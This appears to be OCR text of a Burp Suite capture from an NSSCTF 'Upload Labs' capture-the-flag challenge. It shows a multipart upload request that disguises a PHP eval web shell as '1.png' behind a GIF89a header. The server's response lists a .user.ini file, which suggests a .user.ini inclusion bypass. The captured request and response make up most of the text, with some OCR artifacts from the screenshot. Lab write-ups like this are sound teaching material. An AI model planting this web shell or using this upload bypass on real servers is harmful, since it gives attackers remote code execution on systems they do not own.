 1 × 2 × +
发送 取消 < ▼ > ▼ 目标
请求
美化 Raw Hex \n ≡
1 POST /index.php HTTP/1.1
2 Host : node4.anna.nssctf.cn:28644
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/119.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : multipart/form-data;
boundary=---------------------------12288006157755554952392957595
8 Content-Length : 400
9 Origin : http://node4.anna.nssctf.cn:28644
10 Connection : close
11 Referer : http://node4.anna.nssctf.cn:28644/index.php
12 Upgrade-Insecure-Requests : 1
13
14 -----------------------------12288006157755554952392957595
15 Content-Disposition : form-data ; name ="fileUpload "; filename ="
1.png "
16 Content-Type : image/png
17
18 GIF89a
19 <script language="php">eval($_REQUEST["cmd"]);</script>
20 -----------------------------12288006157755554952392957595
21 Content-Disposition : form-data ; name ="upload "
22
23 □□
24 -----------------------------12288006157755554952392957595--
25
响应
美化 Raw Hex 页面渲染
Upload Labs
文件名： 选择文件 未选择任何文件
提交
Your dir uploads/f665cccea454d642d5c6cce921b9c53e
Your files :
array(5) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(9)
".user.ini" [3]=> string(5) "1.png" [4]=> string(9) "index.php" }